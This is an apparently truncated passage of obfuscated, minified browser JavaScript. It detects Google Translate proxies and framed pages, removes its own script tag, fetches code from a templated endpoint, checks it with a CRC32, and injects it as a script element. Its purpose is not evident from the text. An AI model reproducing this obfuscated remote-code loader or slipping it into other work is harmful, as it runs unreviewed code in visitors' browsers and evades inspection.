e=f(t(596));if(-1!==e&&e<12)return!0}}catch(e){}return!1}()||function(){const e=n;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(1133)](n);if(t&&((t,n)=>{const o=e;if(o(549)!=typeof t||o(549)!=typeof n)return!1;const r=t[o(1039)],i=n[o(1039)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(1152)],t))return!0}catch(e){}return!1}()||function(){const e=n;if(window!==top)try{const t=10;let n=window[e(1010)];for(let o=0;o<t;o++){if(n[e(744)])return!0;if(n===top)break;n=n[e(1010)]}}catch(e){}return!1}()))return C(),void(null===(m=document[n(787)])||void 0===m||m[n(892)]());const w="$ENDPOINT$";let x="";try{var h;!function(){const e=n,t=e(461)[e(971)](e(695),e(464)),o=document[e(1074)](e(636));o[e(821)]=t;const r=EventTarget[e(604)][e(763)];if(document[e(393)][e(1131)](o),r===EventTarget[e(604)][e(763)])throw new Error(e(528))}(),ce();const e=n(371)+location[n(1152)]+n(1128),t=o(L[n(405)])[n(1134)](),r=new URL((w[n(1108)](n(1106))?w:null===(h=document[n(787)])||void 0===h?void 0:h[n(1121)](n(374)))||L[n(1063)],location[n(1153)]);r[n(346)]=e,r[n(1173)][n(1190)](n(451),t),x=r[n(1153)]}catch(e){return void Ue(e,a,oe)}try{var g;C(),null===(g=document[n(787)])||void 0===g||g[n(892)]()}catch(e){}try{const e=Math[n(544)](),t=n(348);let o=-1;$(((t,n)=>{o=e,e>=.5?n():t()}))[n(488)]((()=>{(-1===o||o>=.5)&&De(t,a)}))[n(936)]((()=>{(-1===o||o<.5)&&De(t,a)})),-1===o&&De(n(348),a)}catch(e){De(n(348),a)}(async()=>{const e=n;let t="",o=t=>e(517)[e(971)](t);try{t=await Be((()=>(async t=>{const n=e,o=await p[n(430)]()[n(584)][n(598)](window,t),r=await o[n(360)](),i=o[n(376)][n(430)](n(614));if(o[n(1149)]<200||o[n(1149)]>=400)throw te(n(453)[n(971)](o[n(1149)],n(847))[n(971)](t,n(1036))[n(971)](i,n(882))[n(971)](r)),new Error(n(734)[n(971)](o[n(1149)]));const c=r[n(1039)],a=o[n(376)][n(430)](n(1145)),s=o[n(376)][n(430)](n(1093)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(1039)];n++)o=o>>>8^re[255&(o^e[t(1176)](n))];return~o>>>0}(r);if(!r||r[n(1039)]<100||null!==a&&c!==parseInt(a)){if(r[n(889)](0,1e3)[n(956)](n(908)))return r;throw te(n(476)[n(971)](t,n(1036))[n(971)](i,n(552))[n(971)](r[n(1039)],n(1030))[n(971)](a,n(372))[n(971)](o[n(1149)],n(452))[n(971)](s,n(914))[n(971)](l)),new Error(n(350)[n(971)](r[n(1039)],n(1030))[n(971)](a))}return r})(x)),[0,50,100,500],((e,t)=>ne(o(t))))}catch(e){return Ue(o(e),a,oe)}o=t=>e(404)[e(971)](t);try{await(r=x,i=t,$(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(1015)}),s=URL[o(423)](a),l=W[o(915)](),d=new Map([[o(374),s],[o(707),l],[o(857),o(901)],[o(1172),r],[o(541),L[o(359)]],[o(718),o(408)]]),u=null===(c=document[o(787)])||void 0===c?void 0:c[o(1121)](o(1048));u&&d[o(1190)](o(1048),u);const m=document[o(1074)](o(636));d[o(773)](((e,t)=>m[o(935)](t,e)));const f=window[o(646)]((()=>{const e=o;URL[e(664)](s),n(new Error(e(793)))}),W[o(352)](4900,5100));window[o(763)](o(434),(e=>{const n=o;e[n(610)]==="r_"+l&&(URL[n(664)](s),window[n(760)](f),t())})),b(m)})))}catch(r){try{await Be((()=>((t,n)=>$(((o,r)=>{const i=e;var c;const a=W[i(915)](),s=new Map([[i(707),a],[i(857),i(901)],[i(1172),t],[i(541),L[i(359)]]]),l=null===(c=document[i(787)])||void 0===c?void 0:c[i(1121)](i(1048));l&&s[i(1190)](i(1048),l);const d=document[i(1074)](i(636));s[i(773)](((e,t)=>d[i(935)](t,e))),d[i(567)]=n;const u=window[i(646)]((()=>r(new Error(i(396)))),W[i(352)](4900,5100));window[i(763)](i(434),(e=>{const t=i;e[t(610)]==="r_"+a&&(window[t(760)](u),o())})),b(d)})))(x,t)),[0,50,100],((e,t)=>{ne(o(t)),ce()}))}catch(i){Ue(o(i),a,oe)}}var r,i})()})()}catch(e){Ue(t(694)+e[t(434)],L[t(1063)],oe)}})();
})();